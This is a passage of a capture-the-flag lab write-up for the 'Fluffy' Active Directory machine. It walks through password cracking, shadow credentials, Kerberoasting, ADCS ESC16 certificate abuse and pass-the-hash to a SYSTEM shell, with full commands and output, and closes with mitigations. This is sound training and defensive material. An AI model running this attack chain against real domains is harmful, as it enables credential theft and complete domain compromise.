└─$ hashcat -m 5600 hashes.txt /usr/share/wordlists/rockyou.txt
 Password hash cracked with hashcat
Password hash cracked with hashcat
Cracked Credentials: p.agila:pr********303
6️⃣ Active Directory Enumeration
Content: With valid credentials obtained, comprehensive AD enumeration was performed:
Check for LDAP access:
1
2
3
└─$ nxc ldap 10.10.11.69 -u 'p.agila' -p 'pr********303'
LDAP 10.10.11.69 389 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:fluffy.htb)
LDAP 10.10.11.69 389 DC01 [+] fluffy.htb\p.agila:pr********303
Bloodhound Data Collection:
1
2
rusthound-ce --domain fluffy.htb -u 'p.agila' -p 'pr********303' --zip
nxc ldap fluffy.htb -u 'p.agila' -p 'pr********303' --bloodhound --dns-server 10.10.11.69 -c All
Key Findings:
 From Bloodhound I can see GenericAll on Groupmember
From Bloodhound I can see GenericAll on Groupmember
The enumeration revealed that p.agila has GenericAll permissions over the “Service Accounts” group, enabling privilege escalation through group membership manipulation.
7️⃣ Privilege Escalation via Generic Permissions
Method Used: Group Membership Manipulation with BloodyAD
Why this vector: The GenericAll permission allows complete control over the target object, including adding users to groups and modifying security attributes.
Commands and Steps:
Step 1: Add User to Service Accounts Group
1
2
bloodyAD --host 10.10.11.69 -u 'p.agila' -p 'pr********303' -d fluffy.htb add genericAll 'Service Accounts' p.agila
[+] p.agila has now GenericAll on Service Accounts
Step 2: Kerberoasting Attack With Service Account group membership, attempt to extract service tickets:
1
python3 /opt/Tools/impacket/examples/GetUserSPNs.py 'fluffy.htb/p.agila:pr********303' -dc-ip 10.10.11.69 -request
Results:
1
2
3
4
5
ServicePrincipalName Name MemberOf
---------------------- --------- ---------------------------------------------
ADCS/ca.fluffy.htb ca_svc CN=Service Accounts,CN=Users,DC=fluffy,DC=htb
LDAP/ldap.fluffy.htb ldap_svc CN=Service Accounts,CN=Users,DC=fluffy,DC=htb
WINRM/winrm.fluffy.htb winrm_svc CN=Service Accounts,CN=Users,DC=fluffy,DC=htb
The Kerberoasting attack yielded service tickets, but traditional password cracking proved unsuccessful, leading to alternative exploitation methods.
From Bloodhound path I got another way to proceed with Shadow credentials attack.
What is Shadow Credentials Attack
What it is: An attack that leverages the
msDS-KeyCredentialLinkattribute to inject custom certificates for authentication without passwords.Why the target is vulnerable: Service accounts have permissions allowing modification of the
msDS-KeyCredentialLinkattribute, enabling certificate-based impersonation.Links:
8️⃣ Shadow Credentials Attack
Method Used: Shadow Credentials via msDS-KeyCredentialLink Manipulation
Why this vector: When Kerberoasting fails, Shadow Credentials provides an alternative authentication method by injecting certificates into target accounts.
Commands and Steps:
Step 1: Add Shadow Credentials to winrm_svc
1
bloodyAD --host 10.10.11.69 -u p.agila -p pr********303 -d fluffy.htb add shadowCredentials winrm_svc
Results:
1
2
3
[+] KeyCredential generated with following sha256 of RSA key: a2d2715899c4068332c2746f16c84c95c7b73888416fb254ecb121d3a37f5fc2
[+] Saved PEM certificate at path: GKnCwTQh_cert.pem
[+] Saved PEM private key at path: GKnCwTQh_priv.pem
Step 2: Obtain TGT using PKINITtools
1
python3 /opt/Tools/PKINITtools/gettgtpkinit.py -cert-pem osO1I1kz_cert.pem -key-pem osO1I1kz_priv.pem fluffy.htb/winrm_svc osO1I1kz.ccache
Results:
1
2
3
4
5
2025-09-01 01:59:36,648 minikerberos INFO Loading certificate and key from file
2025-09-01 01:59:36,672 minikerberos INFO Requesting TGT
2025-08-31 18:59:41,406 minikerberos INFO AS-REP encryption key (you might need this later):
2025-08-31 18:59:41,407 minikerberos INFO 62421566b15555a58ca5cc47230da4af8847f24b6ea61a8991bf1f0985ec95c0
2025-08-31 18:59:41,434 minikerberos INFO Saved TGT to file
Step 3: Extract NTLM Hash
1
python3 /opt/Tools/PKINITtools/getnthash.py -key 62421566b15555a58ca5cc47230da4af8847f24b6ea61a8991bf1f0985ec95c0 fluffy.htb/winrm_svc
Result:
1
2
3
4
[*] Using TGT from cache
[*] Requesting ticket to self with PAC
Recovered NT Hash
33bd09dcd69760*********875767
Recovered NTLM Hash: 33bd09dcd69760*********875767
9️⃣ Initial Access via WinRM
Getting Shell:
1
evil-winrm -i 10.10.11.69 -u 'winrm_svc' -H 33bd09dcd697*************875767
Shell Access Confirmed:
1
2
*Evil-WinRM* PS C:\Users\winrm_svc\Documents> whoami
fluffy\winrm_svc
User Flag Location:
1
C:\Users\winrm_svc\Desktop\user.txt
As I have 2 more accounts left to check So, let’s see the ca_svc account that may have ADCS related vulnerability in it.
Since both other account have Shadow Credentials Attack enabled sowith using certipy-ad Tool , because ca_svc account indicates ADCS account that’s why.
🔟 ADCS ESC16 Exploitation for Administrator Access
Method Used: ADCS ESC16 - UPN Manipulation via Certificate Authority
Why this vector: The ca_svc account provides access to certificate services, and ESC16 allows UPN manipulation when security extensions are disabled.
Commands and Steps:
Step 1: Shadow Credentials on ca_svc
1
certipy-ad shadow -u 'p.agila@fluffy.htb' -p 'pr********303' -dc-ip '10.10.11.69' -account 'ca_svc' auto
Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The resolution lifetime expired after 25204.135 seconds: Server Do53:10.10.11.69@53 answered The DNS operation timed out.
[!] Use -debug to print a stacktrace
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '652122bc-f7fc-674f-789d-3971070e4584'
[*] Adding Key Credential with device ID '652122bc-f7fc-674f-789d-3971070e4584' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID '652122bc-f7fc-674f-789d-3971070e4584' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: 'ca_svc@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': ca0f4f9e9eb8a092a******fc98c8
Extracted ca_svc Hash: ca0f4f9e9eb8a092a******fc98c8
Step 2: ADCS Vulnerability Assessment
1
certipy-ad find -vulnerable -u 'ca_svc@fluffy.htb' -hashes ca0f4f9e9eb8a092a******fc98c8 -stdout -dc-ip 10.10.11.69
Results:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 33 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 11 enabled certificate templates
[*] Finding issuance policies
[*] Found 14 issuance policies
[*] Found 0 OIDs linked to templates
[*] Retrieving CA configuration for 'fluffy-DC01-CA' via RRP
[!] Failed to connect to remote registry. Service should be starting now. Trying again...
[*] Successfully retrieved CA configuration for 'fluffy-DC01-CA'
[*] Checking web enrollment for CA 'fluffy-DC01-CA' @ 'DC01.fluffy.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : fluffy-DC01-CA
DNS Name : DC01.fluffy.htb
Certificate Subject : CN=fluffy-DC01-CA, DC=fluffy, DC=htb
Certificate Serial Number : 3670C4A715B864BB497F7CD72119B6F5
Certificate Validity Start : 2025-04-17 16:00:16+00:00
Certificate Validity End : 3024-04-17 16:11:16+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Disabled Extensions : 1.3.6.1.4.1.311.25.2
Permissions
Owner : FLUFFY.HTB\Administrators
Access Rights
ManageCa : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
ManageCertificates : FLUFFY.HTB\Domain Admins
FLUFFY.HTB\Enterprise Admins
FLUFFY.HTB\Administrators
Enroll : FLUFFY.HTB\Cert Publishers
[!] Vulnerabilities
ESC16 : Security Extension is disabled.
[*] Remarks
ESC16 : Other prerequisites may be required for this to be exploitable. See the wiki for more details.
Certificate Templates : [!] Could not find any certificate templates
ADCS ESC16 - Security Extension Disabled
What it is: An Active Directory Certificate Services vulnerability where the security extension is globally disabled on the Certificate Authority, allowing UPN manipulation and privilege escalation.
Why the target is vulnerable: The CA configuration has the security extension disabled, permitting certificate requests with arbitrary UPNs for impersonation attacks.
Links:
Step 3: UPN Manipulation for Administrator Certificate
1
2
3
4
5
6
7
8
# Modify ca_svc UPN to administrator
certipy-ad account -u 'winrm_svc' -hashes 33bd09dcd697*************875767 -dc-ip 10.10.11.69 -upn administrator -user ca_svc update
# Request certificate for administrator
certipy-ad req -u 'ca_svc@fluffy.htb' -hashes ca0f4f9e9eb8a092a******fc98c8 -dc-ip 10.10.11.69 -target fluffy.htb -ca fluffy-DC01-CA -template User -upn administrator@fluffy.htb -sid S-1-5-21-497550768-2797716248-2627064577
# Restore original UPN
certipy-ad account -u 'winrm_svc' -hashes 33bd09dcd697*************875767 -dc-ip 10.10.11.69 -upn ca_svc -user ca_svc update
Results with commands:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
# Modify ca_svc UPN to administrator
└─$ certipy-ad account -u 'winrm_svc' -hashes 33bd09dcd697*************875767 -dc-ip 10.10.11.69 -upn administrator -user ca_svc update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : administrator
[*] Successfully updated 'ca_svc'
# Request certificate for administrator
└─$ certipy-ad req -u 'ca_svc@fluffy.htb' -hashes ca0f4f9e9eb8a092a******fc98c8 -dc-ip 10.10.11.69 -target fluffy.htb -ca fluffy-DC01-CA -template User -upn administrator@fluffy.htb -sid S-1-5-21-497550768-2797716248-2627064577
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Request ID is 35
[*] Successfully requested certificate
[*] Got certificate with UPN 'administrator'
[*] Certificate has no object SID
[*] Saving certificate and private key to 'administrator.pfx'
[*] Wrote certificate and private key to 'administrator.pfx'
# Restore original UPN
└─$ certipy-ad account -u 'winrm_svc' -hashes 33bd09dcd697*************875767 -dc-ip 10.10.11.69 -upn ca_svc -user ca_svc update
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Updating user 'ca_svc':
userPrincipalName : ca_svc
[*] Successfully updated 'ca_svc'
Step 4: Authenticate as Administrator
1
certipy-ad auth -pfx 'administrator.pfx' -username 'administrator' -dc-ip 10.10.11.69 -domain fluffy.htb
Results:
1
2
3
4
5
6
7
8
9
10
11
12
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*] SAN UPN: 'administrator'
[*] Using principal: 'administrator@fluffy.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
File 'administrator.ccache' already exists. Overwrite? (y/n - saying no will save with a unique filename): y
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f67....a6e
Administrator Credentials Obtained:
1
NT hash for 'administrator@fluffy.htb': aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f67....a6e
1️⃣1️⃣ Administrator Access
Getting Administrator Shell:
1
impacket-psexec -hashes aad3b435b51404eeaad3b435b51404ee:8da83a3fa618b6e3a00e93f67....a6e Administrator@10.10.11.69
Shell Access Confirmed:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
Microsoft Windows [Version 10.0.17763.6893]
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32> cd C:\Users\Administrator
C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is 3DE7-5FBC
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
| +---scripts
| | cleanup.ps1
| |
| \---WindowsPowerShell
| \---Scripts
| \---InstalledScriptInfos
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
\---Searches
C:\Users\Administrator>
Root Flag Location:
1
C:\Users\Administrator\Desktop\root.txt
🔍 Mitigation
✅ Apply CVE-2025-24071 Patch - Install Microsoft’s March 2025 security updates to address Windows File Explorer spoofing vulnerability
✅ Enable ADCS Security Extensions - Configure Certificate Authority to enforce security extensions and prevent UPN manipulation attacks
✅ Restrict Generic Permissions - Review and limit GenericAll/GenericWrite permissions on critical AD objects and service accounts
✅ Implement Certificate Template Hardening - Disable “Supply in the request” options and enforce proper EKU restrictions on certificate templates
✅ Monitor msDS-KeyCredentialLink Changes - Deploy monitoring for modifications to the msDS-KeyCredentialLink attribute across all accounts
✅ Strengthen Service Account Security - Implement strong passwords for service accounts and regularly rotate credentials
✅ Deploy Network Segmentation - Isolate SMB traffic and implement network monitoring for suspicious authentication attempts
💡 Takeaways
✅ Modern Windows Vulnerabilities require staying current with patch cycles, as CVE-2025-24071 demonstrates how seemingly innocuous features can become critical attack vectors
✅ ADCS Attack Chains showcase the complexity of certificate-based exploitation, requiring understanding of multiple ESC vulnerabilities and their prerequisites
✅ Shadow Credentials provide a powerful alternative when traditional attacks fail, highlighting the importance of certificate-based authentication security
✅ Generic Permissions Abuse demonstrates how seemingly minor AD misconfigurations can lead to complete domain compromise through privilege escalation chains
✅ Tool Integration across multiple frameworks (BloodyAD, Certipy, PKINITtools) is essential for complex AD exploitation scenarios requiring diverse attack techniques
📌 References
- CVE-2025-24071 GitHub PoC
- Certipy ADCS Toolkit
- Shadow Credentials Attack Guide
- BloodyAD Active Directory Tool
- Microsoft CVE-2025-24071 Advisory
- ADCS ESC16 Attack Methodology
If you have any questions or suggestions, please leave a comment below or DM me on Twitter. Thank you!
